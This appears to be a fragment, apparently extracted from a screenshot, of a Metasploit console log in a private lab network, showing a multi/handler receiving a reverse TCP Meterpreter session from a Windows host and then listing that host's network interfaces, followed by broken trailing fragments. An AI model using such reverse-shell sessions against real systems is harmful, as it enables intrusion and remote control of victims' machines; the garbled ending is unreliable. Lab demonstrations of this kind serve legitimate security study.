 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.181.133:4444
[*] Sending stage (200262 bytes) to 192.168.181.148
[*] Meterpreter session 13 opened (192.168.181.133:4444 → 192.168.181.148:49438) at 2021-03-24 10:25:54 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:ae:5d:43
MTU          : 1500
IPv4 Address : 192.168.181.148
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c16e:d5b5:3e35:5f8b
IPv6 Netmask : ffff:ffff:ffff:ffff::
主文件夹
electron-
msf.py
KA
BY OFFENSIVE S